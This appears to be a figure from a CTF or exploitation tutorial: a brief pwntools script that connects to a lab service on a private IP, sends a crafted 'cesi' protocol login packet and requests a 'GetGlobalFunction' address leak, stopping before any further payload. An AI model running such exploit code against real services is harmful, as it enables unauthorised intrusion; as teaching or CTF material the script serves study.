 from pwn import *
# p = remote('192.168.32.190', 8888)
# p = remote('172.16.212.136', 8888)
p = remote('10.37.129.3', 8888)
# Login
opt = 0
length = 0x10
p.write('cesi{}{}'.format(p32(opt), p32(length)))
payload = '\x04\x00\06\x00' + "user"
payload += 'failed'
p.write(payload.ljust(length, '\x00'))
# print p.recv().encode('hex')
p.recv()
# Get Addr
opt = 4
length = 0x20
p.write('cesi{}{}'.format(p32(opt), p32(length)))
m_len = 17
payload = p32(m_len) + 'GetGlobalFunction'
p.write(payload.ljust(length, '\x00'))
图 1-2-13